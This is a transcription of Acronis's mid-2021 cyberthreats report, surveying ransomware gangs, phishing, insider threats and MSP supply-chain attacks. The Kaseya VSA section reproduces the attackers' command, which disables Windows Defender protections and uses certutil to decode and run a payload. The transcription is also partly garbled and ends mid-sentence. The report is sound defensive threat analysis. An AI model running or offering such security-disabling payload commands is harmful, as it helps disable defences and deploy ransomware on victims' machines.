
Transcription
ጷReport2021AcronisCyberthreats Report:Mid-year 2021Cybersecurity trends in the first half of 2021 —The assault on data continues
ጷCybertreats Report:Mid-year 2021Tableof contents3Introduction and summaryPart 1. Key cyberthreats and trends of 20215Part 2. General malware threat17Part 3. Vulnerabilities in Windows OS and software41Part 4. Acronis recommendations for staying safe in the current and future threat environment4448About AcronisAuthors:Alexander IvanyukCandid WuestSenior Director, Product andTechnology Positioning, AcronisVice President of CyberProtection Research, Acronis
3ACRONIS CYBERTHREATS REPORT: MID-YEAR 2021Introduction and summaryAcronis was the first company to implement completely integrated cyber protection to protect alldata, applications, and systems. Cyber protection requires researching and monitoring threats toaddress the safety, accessibility, privacy, authenticity, and security challenges of the modern digitalworld. As part of this strategy, Acronis established a global network of Cyber Protection OperationsCenters (CPOCs) to monitor and research cyberthreats 24/7.Since its founding in 2003, Acronis has been a recognized leader in data protection. In responseto the rise of cyberthreats targeting backup files, agents, and software, the company introducedits innovative Acronis Active Protection anti-ransomware technology in 2016, making it the firstdata protection vendor to integrate a native anti-ransomware defense in its backup solutions. Thatmachine-intelligence- and behavior-based detection technology has since been expanded toaddress all forms of malware and other potential cyberthreats.Our flagship product, Acronis Cyber Protect Cloud, empowers service providers with integratedbackup, disaster recovery, antivirus, anti-malware, email security, URL filtering services, andendpoint protection management capabilities – enabling them to deliver comprehensive cyberprotection services to their clients. The same technology is available directly to businesses asAcronis Cyber Protect 15.This report covers the threat landscape,as encountered by our sensors andanalysts in the first half of 2021.The general malware data presented in the report was gathered from January to June this year andreflects threats targeting endpoints that we detected during these months.This report represents a global outlook and is based on over 250,000 unique endpoints distributedaround the world. Only threats for Windows operating systems are reflected in this report becausethey are much more prevalent compared to macOS. We will see how the situation develops andmay include data on macOS threats in the next report.Copyright 2002-2021 Acronis International GmbH.www.acronis.com
4ACRONIS CYBERTHREATS REPORT: MID-YEAR 2021Top five numbers of H1 2021: The average cost of a data breach was around 3.56 million. The average ransomwarepayment rose 33% to more than 100,000 4 out of 5 organizations experienced acybersecurity breach originating from avulnerability in their third-party vendorecosystem The most attacked countries in Q2 were theU.S., Germany, and the U.K. 393,000 URLs per month were blocked onaverage by Acronis 94% of malware is delivered by email phishingemails increased by 62% from Q1 to Q2What you will find inthis report: Top security/threat trends observed in thefirst half of 2021 Why we see increasing threats to data Why MSPs are increasingly under threat General malware statistics and key threatfamilies reviewed Ransomware statistics with a deep-diveanalysis of the most dangerous threats Which vulnerabilities contribute to thesuccess of attacks Our security recommendationsTop cybersecurity trendswe saw in H1 2021: Ransomware continues to be the numberone threat to large and medium businessesincluding government, healthcare, andorganizations in other critical industries Attacks on remote workers continue to grow There were more attacks on data, includinginsider threats MSPs, small businesses, and cloud providersare still under attack Social engineering and vulnerabilities are twokey infection vectorsCopyright 2002-2021 Acronis International GmbH.www.acronis.com
Part 1Key cyberthreatsand trends of 2021
6ACRONIS CYBERTHREATS REPORT: MID-YEAR 20211. Ransomware continues to terrorizebusinesses and government organizationsSince the beginning of 2021, ransomware gangs have been very active, wreaking havoc amongbusinesses and various governmental organizations worldwide. We’ve seen established, well-knowngroups successfully executing attacks, as well as the emergence of some new groups.Attackers are using stolen credentials instead of attacking infrastructure. They are also continuingto use tactics that were seen last year, including DDoS attacks and data exfiltration, threatening torelease sensitive stolen data to ensure ransom payments are made.A report by Chainalysis Insights shows that the amount paid out in ransomware attacks rose 331%over 2019, which was previously the biggest year for ransomware. In 2020, ransomware payoutsshowed the highest growth rate of any cryptocurrency-related crime – totaling at least 350 millionwith total damages estimated as high as 20 billion after all costs are considered. Underreportinglikely means these figures are actually higher. From what we saw during the first half of 2021, thisfigure will most likely grow by the time we examine the results for all of 2021.The old bunchMore than 1,300 victims of ransomware hadtheir data publicly leaked in 2020. In the first halfof 2021, more than 1,100 data leaks have alreadybeen published – which means we’re looking ata 70% increase for the year. Ransomware groupssuch as Cl0p and REvil are expanding theirefforts. Reportedly, managers and executives atcompanies hit by Cl0p and REvil were specificallytargeted so the attackers could search inboxesand folders for compromising information, likeemails about ongoing litigation. The attackerswould then contact the executives directly byemail or phone to add pressure to the extortion.The REvil ransomware gang made big headlinesby exploiting Kaseya’s VSA managementsoftware in a supply-chain attack, whichaffected dozens of MSPs and subsequentlythousands of end customers.Even before that attack, the group was very activeduring the first six months of 2021, adding a newfeature to their ransomware that performs theencryption process undetected in Safe Mode.The newest form of REvil can now automaticallylog in during a reboot, changing the logged-onCopyright 2002-2021 Acronis International GmbH.user’s password and making Registry edits thatensure Windows will log in automatically with thenew information.JBS, the largest global meat producer,shut down networks in Australia and NorthAmerica after a REvil ransomware attack. Thecompany, which has more than 50 billion inrevenue, employs around 245,000 employeesworldwide. While the company’s backupswere not affected by the attack, JBS decidedto pay 11 million in ransom – although it stilltook several days to fully recover. The REvilransomware gang has also stolen Appleblueprints in an attack against Taiwan-basedQuanta Computer, the second-largest originaldevice manufacturer, who also has contractswith HP, Dell, and Lenovo, among others.Japan-based Fujifilm, which has 20 billion inannual revenue and over 37,000 employees, wasforced to shut down some of its networks in thewake of a suspected REvil ransomware attackafter their systems were infected with the Qbottrojan. Qbot has been observed downloadingthe REvil ransomware, also known as Sodinokibi.www.acronis.com
7ACRONIS CYBERTHREATS REPORT: MID-YEAR 2021The U.K. clothing retailer French Connectionjoined the ranks of REvil’s victims. While thecompany has not disclosed the amount of datastolen or the amount of the ransom demand,the stolen data includes the passports andidentification cards of employees, including theCEO, Chief Operating Officer, and Chief FinancialOfficer. The Brazilian medical diagnosticscompany Grupo Fleury became a victim almostimmediately after French Connection.The REvil gang reportedlydemanded 5 million fromGrupo Fleury.Another infamous ransomware variant, Ryuk,was active as well. The most common infectionvector for Ryuk ransomware is remote desktopprotocol (RDP) servers with weak passwords,but spear-phishing emails with PowerShellscripts have been observed as well. Recently,new techniques have been observed, such asexploiting Windows vulnerabilities CVE-20188453 and CVE-2019-1069 to escalate privilegesbefore using PsExec or shared folders to spreadRyuk inside the network. Other new twistsinclude stealing passwords from an in-memoryloaded KeePass password manager or droppinga portable version of Notepad , which bringsits own unmonitored PowerShell instance. AEuropean bimolecular research institute fellvictim to a Ryuk ransomware attack after astudent – looking to save a few hundred dollars– downloaded a pirated piece of software.Cloud-based security and compliance providerQualys is the latest in the ever-growing listof Cl0p ransomware victims, following theDecember breach of Accellion’s FTA appliances.Qualys has around 1,500 employees across 13countries, and brings in revenues of more than 350 million annually. In an effort to encourageQualys to contact them within 24 hours, theCopyright 2002-2021 Acronis International GmbH.ransomware gang played to the company’sreputation, stating in the ransom note that theCl0p website is visited by 20,000 to 30,000 ITprofessionals, journalists, and hackers every day.On Friday, May 7, Colonial Pipeline was attackedby the Darkside ransomware group. The samegroup is believed to have stolen 100 gigabytesof data from company servers the day beforethe malware attack. With the assistance of theFBI, Colonial Pipeline paid the requested ransom(75 bitcoin, which totaled 4.4 million at thattime) within several hours after the attack. Thehackers then sent Colonial Pipeline a softwareapplication to restore their network, but itoperated very slowly. The FBI later managedto recover 2.3 million of the paid bitcoins byseizing a server that had access to the privatekey. This shows some mistakes on the attackers’side, but it is unlikely to become the norm.Zeppelin ransomware, which is often usedto target large tech and healthcare firms, hasreturned after several months with an updatedplatform. Zeppelin is designed to be a highlyconfigurable ransomware-as-a-serviceplatform and doesn’t rely on a common attackvector. This means the initial attack couldcome from a variety of sources, includingphishing, exploiting VPN or RDP vulnerabilities,or other methods. On April 27, the new versionshowed up on underground forums with aprice of 2,300 for a core build.Insurance giant AXA wassuccessfully hit by theAvaddon ransomware group.AXA’s net worth is more than 3.85 billion andemploys over 120,000 employees.The Irish Health Service Executive shut downafter Conti ransomware stole 700GB ofsensitive data and encrypted their servers.www.acronis.com
8ACRONIS CYBERTHREATS REPORT: MID-YEAR 2021New actorsA new ransomware gang, Hotarus Corp, stolesensitive data from both Ecuador’s Ministryof Finance and Ecuador’s largest bank BancoPichincha. Using open-source PHP-basedransomware, the group stole 6,632 login namesand hashed passwords, 31,636,026 customerrecords, and 58,456 sensitive system recordswhich contained credit card numbers.Another group, the AstroLocker Teamransomware gang, is relatively new and notwell known. The group currently shares anunclear relationship with the Mount Lockerteam and it could be the same team. Itreleased a notice on their leak site regardingits latest victim: HOYA Corporation.With close to 37,000 employees, HOYACorporation manufactures optical productsand has an estimated total revenue of 5billion according to AstroLocker Team. Theleak site indicates that the ransomware gangstole 300GB of data, including confidentialinformation regarding finances, production,emails, passwords, patient info, and more.700GB of sensitivedata stolen from IrishHealth ServiceA new type of ransomware written entirely inBash, dubbed DarkRadiation, was recentlydiscovered. At the moment, the main target of thisransomware is Docker. While the current versioncompletely wipes the Docker directory from avictim’s system, it is believed that in the future itwill encrypt and steal the contents instead.The good news is that regardless of how new aransomware strain is or under which operatingsystem it executes – Windows, macOS or Linux– Acronis Cyber Protect detects and stops alltypes of ransomware.2. Social engineering prevails in a formof phishingPhishing continues to be one of the key vectors ofinfection on the global threat landscape, despitethe fact security companies and CERTs continueto combat it. While the U.K.’s National CyberSecurity Centre’s annual Active Cyber DefenseReport shows they have taken down more than1.4 million URLs associated with over 700,000online scams, for example, the number of phishingattacks continues to grow.The Acronis CPOCs blocked 495,000 phishingand malicious URLs in January. That numbergrew by 12% to 556,000 blocked URLs in June2021. There was a spike in February, which thendropped during two months of low activity, butoverall the levels are still high.Copyright 2002-2021 Acronis International GmbH.MonthBlocked 164,000May324,000June556,000www.acronis.com
9ACRONIS CYBERTHREATS REPORT: MID-YEAR 2021It should be noted that this statistic of blocked URLs is from the endpoint, which means these URLsmade it past any email filters and proxy denylists on the way.With the implementation of Acronis Advanced Email Security, powered by PerceptionPoint, we saw an increase of 62% of phishing emails being received in Q2 comparedto Q1. The amount of general spam increased by 48% in the second quarter.Organizations worldwide were recently targeted in global-scale phishing attacks. Theundocumented threat actor behind these attacks used highly tailored lures in their phishing emailsand delivered never-before-seen malware strains. At least 50 organizations around the world weretargeted. While the U.S. was the primary target, making up 74% of the attacked organizations, theother 26% came from EMEA, Asia, and Australia. Victims spanned multiple industries, includingmedical, automotive, military contractors, and high-tech electronic manufacturers. While thephishing attacks showed well-tailored lures, the attackers used tried-and-true methods such asJavaScript-based downloaders and Excel documents to spread more malware.Microsoft recently announced an ongoing spear-phishing campaign targeting the aerospace andtravel sectors. The average loss from being successfully spear-phished is 1.6 million, with 30% ofphishing emails being opened and 12% of these leading to users clicking on malicious links.Big casesA new phishing scam is posing as an emailfrom Walmart, the world’s largest company byrevenue, with 548.743 billion annually and 2.2million employees. Users are receiving emailsthat request a reply with an updated addressbecause a package could not be delivered.Victims that reply with their address end upverifying their address and open themselves upfor future attacks.malware. It is currently unclear how long thephishing campaign was operating before Capcombecame aware of it and issued a warning topotentially affected customers and fans.In another recent example, Capcom has becomeaware of a phishing attempt just months afterthe company was the victim of a ransomwareattack. In this phishing attack, emails weresent masquerading as early access invitesto the recently released game, Resident Evil:Village. The phishing emails came from reply[@]capcom[.]com and contain links or files thatdirected the victim to malicious websites whereattackers could collect credentials or installCopyright 2002-2021 Acronis International GmbH.www.acronis.com
10ACRONIS CYBERTHREATS REPORT: MID-YEAR 2021We also learned that spear-phishing attackswith personalized fake job offerings fromLinkedIn lead to the More Eggs backdoor, whichdownloads additional malware. Upon openingthe attachment, the malware is executed and adecoy Word document is opened as a distraction.The malicious attachment is a Zip archive with anLNK file. The LNK file abuses WMI to start a scriptthat uses CMSTP and RegSvr32 to download amalicious ActiveX control from Amazon Cloudand register it. Abusing legitimate dual-usetools on a system is known as a living-off-theland tactic. The installed More Eggs backdoorprovides remote access to the workload andcan download further malware such as bankingmalware, credential stealers, or ransomware.There was a personalized phishing campaignthat went after 2,500 senior managers, 42%of which were in the financial and IT sectors.A successful compromise could lead to dataleaks or future CEO fraud attacks. The phishingsite used a Google reCAPTCHA as a distractionbefore ending up at a Microsoft Office 365phishing website, which included the logo of thevictim’s company. The use of reCAPTCHA canhinder automated detection.More than 127 million people filed their taxeselectronically in the U.S. last year, making itan ideal target for phishing emails. Recentphishing attacks use document macros todownload Netwire and Remcos infostealermalware hidden inside images on legitimatecloud providers. Netwire and Remcossteal credentials and other data from localapplications and are available as malware-asa-service for as little as 10.Trickbot is backeven after 84% of itsinfrastructure wastaken downFinally, Trickbot is back with a new campaignafter 84% of its critical operational infrastructurewas taken down by cybersecurity companies.Microsoft led a takedown last year that severelycrippled the TrickBot malware botnet. However,recent attacks indicate the infrastructureis being used again for attacks exclusivelytargeting legal and insurance companies inNorth America.3. Remote workers under attackAs the COVID-19 pandemic continues, and countries regularly implement lockdowns, it is clearthat remote work is here to stay for at least a few years. While we do not see as many COVID-19related phishing scams as last year, it significantly changed the threat landscape and highlighteda number of security and privacy risks associated with remote work, including remote access tointernal company servers, virtual conferencing, and a lack of security training among employees.Numerous surveys, as well as Acronis’ observations, reveal that 2/3 of remote workers use theirwork devices for personal tasks, while also using personal home devices for work activities.Since last year, attackers have been actively probing remote workers and successfully infectingtheir Windows devices, primarily using Emotet and Qbot trojans. Those trojans have impactedevery third or fourth organization globally. As a result, Acronis observed more than twice thenumber of global cyberattacks. This was particularly true for especially brute-force attackswhere bad guys tried to get remote access to the machines via RDP. The number of those typesof attacks grew around 300%.Copyright 2002-2021 Acronis International GmbH.www.acronis.com
11ACRONIS CYBERTHREATS REPORT: MID-YEAR 20214. More attacks on data includinginsider threatsOne trend that continued to ramp up duringthe first half of 2021 was the commitment ofcybercriminals to monetize every attack.More than that, they saw that extortionbased on stolen, confidential data is workingextremely well – maybe even better than simplyencrypting the same data. Data protectionand data loss and leak prevention solutionscontinue to be needed because such incidentscan be caused by bad actors inside theorganization as well.Forrester predicted last year that insider databreaches would rise 8% in 2021 and that a thirdof all incidents will be from internal causes.The latest research from the Verizon 2021Data Breach Investigations Report confirmsthis prediction – suggesting that insidersare responsible for around 22% of securityincidents. As people continue to work fromhome while accessing confidential companydata, the number of insider cases will only grow.The financial services and healthcare industriesexperience the most incidents of employeesmisusing their access privileges. Theseindustries also suffer the most from lost orstolen assets. In the majority of insider cases,several independent reports reveal that around60% are caused by negligent users. Theseusers also frequently lose their credentials.What this shows is that the challenge is abouteducation, as well as controlling data usingtechnology such as DLP solutions.Malicious insiders, on the other hand, areresponsible for 10-20% of other cases,depending on geography. These are the mostdangerous incidents as they may know morethan usual users and will try to avoid insiderthreat detection solutions.Copyright 2002-2021 Acronis International GmbH.There are a few examples to illustrate whatis going on in real life, but keep in mind thatfinding a publicly reported case of an insiderthreat is rare. Companies try to hide suchembarrassing details, so 99% of the cases nevermake it to the media.In 2021, a software developer was arrested andfaces charges for allegedly placing maliciouscode on his employer’s computer servers inthe U.S. This person was employed as a seniordeveloper with an unnamed company basedin Cleveland. In August 2019, the companywas the victim of a denial of service (DoS)attack. Production servers crashed andemployees were unable to access the servers.The reason behind this was that the insiderplaced unauthorized code on the server, whichcaused that server to create an infinite loop andcrash. The developer was asked to return hiscompany-issued computer but officials say thatbefore he did, he deleted encrypted volumesand attempted to delete Linux directoriesas well as two additional projects. He alsosearched the internet for information on how toescalate privileges, hide processes, and deletelarge folders and/or files.www.acronis.com
12ACRONIS CYBERTHREATS REPORT: MID-YEAR 2021Another employee in the U.S. was sentencedto prison for two years in December 2020 afterthe court found that he had accessed Cisco’ssystems without authorization, deployingmalware that deleted over 16,000 useraccounts and caused 2.4 million in damage.Earlier in September 2020, a Nevada courtcharged a Russian national with conspiracyto intentionally cause damage to a protectedcomputer. The court alleged that this manattempted to recruit an employee at Tesla’sNevada Gigafactory. The culprit and hisassociates reportedly offered the Teslaemployee 1 million to “transmit malware”onto Tesla’s network via email or USB driveto “exfiltrate data from the network.” This is atypical scenario for an insider threat attack.To stop these kinds of threats, you need tohave the right solution in place. AdvancedDLP or insider threats detection softwareensures properly configured access policies,logging, and other measures to controldata and employees’ actions in a workingenvironment.5. MSPs, small businesses, and cloudinfrastructure are still under attackAs we said in our last report, cybercriminals are trying to automate their process whereverpossible. Big data analytic tools and machine learning allow them to find new victims and generatepersonalized spam messages. Crimeware-as-a-service and its affiliate programs accelerate thethreat. However, after the initial access and execution phase, most groups still utilize manual methodsto spread their malware inside a corporation’s network.As lockdowns continue, many companies continue to keep their services in the cloud. Configurationof these services is still an issue, however – even after more than a year of COVID-19 – so attackerscontinue to focus on them to access and exfiltrate data. We have already seen data breaches on S3data buckets and elasticsearch databases. Furthermore, identity and access management are stillfrequently overlooked, although identities are becoming the new perimeter.Cloud services continue to be attacked via traditional phishing, unpatched vulnerabilities, andremote access misconfiguration. A couple of months ago Microsoft researchers disrupted thecloud infrastructure used by an email scammer group that compromised their initial targets throughclassical phishing emails, such as voicemail notifications.Once the attackers could access the mailbox, they updated the email-forwarding rules to exfiltratesensitive emails, including financial emails. The attackers set up look-alike domains to trick victimsinto entering their email credentials, and even used legacy protocols to bypass multi-factorauthentication when enabled.Copyright 2002-2021 Acronis International GmbH.www.acronis.com
13ACRONIS CYBERTHREATS REPORT: MID-YEAR 2021Another example: The Ohio-based Five Rivers Health Centers suffered a breach after an emailcompromise, the result of a phishing attack. That compromise lasted two months and nearly 160,000patients were notified that their health information and other personally identifiable data had beencompromised in the breach. This data included financial account numbers, driver’s licenses, andSocial Security numbers. The healthcare provider did not enforce two-factor authentication andregular staff training and, as a result, paid a high price for it.Another approach used by badguys: Business email compromise(BEC). These attacks often try toconvince an employee to makea wire transfer to a bank accountcontrolled by the attacker. This typeof attack was responsible for nearly 2 billion in damages last year,according to the FBI.All of these threats could be stopped with properly configured policies and email security inplace. Unfortunately, a lot of companies are still very far from where they need to be.As we said in the last report, attacking MSP has its perks: One successful breach enables criminalsto compromise a large number of organizations at the same time. For instance, the large U.S. MSPCompuCom initially disclosed a malware attack in early March 2021. Later on, it was calculated thatthe attack would cost them between 5 million and 8 million in lost revenue, and up to 20 millionin cleanup costs.Those costs were all caused by one successful ransomware sample, believed to be DarkSide –although the company officially has not confirmed that this exact ransomware family was used yet.Huge REvil ransomware supply chain attack against MSPsJust as people were starting to forget about the huge Solar Winds software supply-chain attack,another high-profile attack happened. This time the REvil/Sodinokibi ransomware group wasable to push a malicious update through Kaseya’s VSA IT management software, leading todozens of MSPs around the globe – and subsequently their customers – being compromised byransomware. The Swedish retailer Coop, for example, closed down more than 800 stores after theywere impacted by the cyberattack.Copyright 2002-2021 Acronis International GmbH.www.acronis.com
14ACRONIS CYBERTHREATS REPORT: MID-YEAR 2021Initial attackThe attackers started distributing the ransomware late on July 2, 2021. It is not surprising that theattack happened at the beginning of a long weekend for a U.S. public holiday. This tactic is popularwith cybercriminals, as corporations often operate with limited staff during these times, making iteasier for the cybercriminals to conduct their attack.The initial infection vector at Kaseya and exact details are not yet disclosed. According tocomments from the vendor, it seems most likely that the attackers used a zero-day authenticationbypass vulnerability in the VSA manager to gain access and issue their own commands to all theconnected clients.The compromiseOnce the attackers had access to the VSA application, they stopped administrator access to theVSA and then started distributing a malicious update named “Kaseya VSA Agent Hot-fix” to allconnected clients.This update started multiple PowerShell commands to lower the local security settings, such asdisabling real-time monitoring and disabling malware reporting.C:\WINDOWS\system32\cmd.exe /c ping 127.0.0.1 -n 4223 nul hell.exe Set-MpPreference DisableRealtimeMonitoring true -DisableIntrusionPreventionSystem true DisableIOAVProtection true -DisableScriptScanning true-EnableControlledFolderAccessDisabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled SubmitSamplesConsent NeverSend & copy /Y e & echo %RANDOM% C:\Windows\cert.exe & C:\Windows\cert.exe-decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crtC:\Windows\cert.exe & c:\kworking\agent.exeThe PowerShell command also decrypted the encrypted payload file agent.crt with the help of thelegitimate certutil tool from Microsoft. This is a common living-off-the-land technique seen in manyattacks. In this instance, the tool was first copied to C:\Windows\cert.exe and then the decryptedpayload (agent.exe) was created in the temporary directory of Kaseya, which is normally located atc:\kworking\agent.exeCopyright 2002-2021 Acronis International GmbH.www.acronis.com
15ACRONIS CYBERTHREATS REPORT: MID-YEAR 2021The file agent.exe was digitally signed using a certificate issued for “PB03 TRANSPORT LTD.” andcontained two files. Once executed, it dropped the REvil encryption module mpsvc.dll and an oldbut clean Windows Defender binary named MsMPEng.exe into the Windows folder. The WindowsDefender application then started and loaded the malicious payload through a dll sideloadingweakness before starting the encryption.The fact that the dropper was signed with a valid digital certificate and used a legitimate WindowsDefender binary for sideloading the malicious dll made it more difficult for traditional security t
by exploiting Kaseya's VSA management software in a supply-chain attack, which affected dozens of MSPs and subsequently thousands of end customers. Even before that attack, the group was very active during the first six months of 2021, adding a new feature to their ransomware that performs the encryption process undetected in Safe Mode.
